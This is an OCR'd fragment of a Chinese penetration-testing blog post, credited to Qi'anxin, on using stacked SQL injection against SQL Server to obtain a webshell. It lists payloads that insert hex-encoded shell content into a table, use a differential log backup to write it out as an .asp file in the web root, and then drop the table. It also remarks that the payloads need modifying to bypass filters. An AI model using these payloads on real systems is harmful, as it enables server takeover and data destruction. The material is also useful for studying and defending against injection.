
3.写入webshell
%';insert into orange(a) values (0xxxxx) --
4.进行差异备份
%';backup log 数据库名 to disk =
'C:\www\orange.asp' WITH DIFFERENTIAL,FORMAT;--
5.删除表
;Drop table orange--
这些都是理论，实战中可能被各种过滤，还需要修改payload
进行具体绕过。
转自：奇安信
赞(
0
)
未经允许不得转载：
seo优化_前端开发_渗透技术
»
记一次堆
叠注入拿shell的总结
标签：
堆叠注入